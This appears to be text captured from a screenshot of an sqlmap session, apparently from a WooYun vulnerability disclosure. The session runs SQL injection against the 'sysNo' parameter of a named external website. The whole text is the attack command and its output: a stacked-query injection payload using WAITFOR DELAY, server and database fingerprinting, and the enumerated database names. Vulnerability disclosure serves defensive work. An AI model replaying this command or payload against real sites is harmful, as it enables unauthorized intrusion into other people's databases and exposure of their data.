 C:\Python27\sqlmap>sqlmap.py -u "https://ztejindou.com:443//index/orderapply.asp
x?menuNo=29&submenuNo=75&sysNo=-1" -p "sysNo" --dbs
sqlmap
{1.0-dev-nongit-20150612}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:50:38
[09:50:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:50:38] [INFO] testing connection to the target URL
[09:50:40] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sysNo (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: menuNo=29&submenuNo=75&sysNo=-1;WAITFOR DELAY '0:0:5'--
---
[09:50:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[09:50:40] [INFO] fetching database names
[09:50:40] [INFO] fetching number of databases
[09:50:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[09:51:09] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
6
[09:51:24] [INFO] retrieved: aspstate
[09:54:44] [INFO] retrieved: db_p2psys
[09:58:53] [INFO] retrieved: master
[10:01:19] [INFO] retrieved: model
[10:03:34] [INFO] retrieved: msdb
[10:05:15] [INFO] retrieved: tempdb
available databases [6]:
[*] aspstate
[*] db_p2psys
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org